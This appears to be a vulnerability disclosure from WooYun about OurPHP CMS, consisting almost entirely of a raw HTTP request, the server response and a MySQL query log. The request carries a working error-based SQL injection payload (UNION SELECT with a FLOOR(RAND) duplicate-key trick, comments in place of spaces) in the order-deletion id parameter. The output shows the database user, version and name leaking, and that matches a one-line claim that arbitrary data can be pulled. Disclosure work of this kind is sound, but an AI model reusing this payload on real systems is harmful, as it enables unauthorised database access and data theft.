 GET
/client/user/?cn-usershopping.html-&ourphp_cms=del&id=1/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/*
*/concat(user(),0x23,version(),0x23,database())/**/FROM/**/ourphp_admin/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATIO
N_SCHEMA.tables/**/GROUP/**/BY/**/x)a%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/?cn-shoppingcart.html
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000;
PHPSESSID=u2crkitba3fb71g5prmd4d2lf2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
可出任意数据的
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
Duplicate entry '#root@localhost#5.5.28-log#ourphp#1' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 450 (2,102 millis)
22 Query select `OP_Userlevename` from `ourphp_userleve` where id = 1
22 Query select `id`,`OP_Key` from `ourphp_api` where `id` = 3
22 Query select `id`,`OP_Key` from `ourphp_api` where `id` = 4
22 Query select `id`,`OP_Orderspay`,`OP_Orderssend` from
`ourphp_orders` where `id` =
1/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user(),0x
23,version(),0x23,database())/**/FROM/**/ourphp_admin/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2)
)x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a# && `OP_Ordersnumber` = ''
22 Quit
www.wooyun.org